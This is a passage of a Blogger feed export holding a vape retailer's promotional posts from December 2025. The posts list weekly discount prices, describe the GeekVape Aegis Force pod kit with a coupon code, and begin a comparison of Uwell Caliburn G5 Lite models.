src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system 